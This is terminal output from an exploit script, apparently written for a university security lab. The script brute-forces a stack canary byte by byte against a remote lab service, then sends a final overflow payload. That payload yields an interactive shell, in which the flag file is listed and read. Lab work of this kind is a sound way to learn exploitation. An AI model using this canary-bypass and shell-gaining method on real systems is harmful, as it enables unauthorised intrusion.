 se@ubuntu:~/Documents/labs/wk3/3-3$ python3 3-3_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00'
[*] Received response: You may pass.
Byte 1 Found: b'\x00'
Cookie: b'\x00'
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x00'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x01'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x02'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x03'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x04'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x05'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x06'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x07'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\x08'
Partial Output Shown: Middle Removed
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf0'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf1'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf2'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf3'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf4'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf5'
[*] Stack Smashing Detected: Connection Closed Prematurely
[*] Closed connection to csc748.hostbin.org port 7033
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Sending Payload: Buffer Fill + b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf6'
[*] Received response: You may pass.
Byte 8 Found: b'\xf6'
Cookie: b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf6'
[*] Closed connection to csc748.hostbin.org port 7033
Cookie Successfully Acquired: b'\x00\xa5\xb6\xf0\xd7\xae\x9d\xf6'
[+] Opening connection to csc748.hostbin.org on port 7033: Done
[*] Received Initial Message: Halt, who goes there?
[*] Sending Final Payload
[*] Switching to interactive mode
$ ls
Makefile
flag.txt
lab3-3.bin
lab3-3.c
lab3-3.service
$ cat flag.txt
flag{be5eb91d589235c3cf45e2550d22bd21}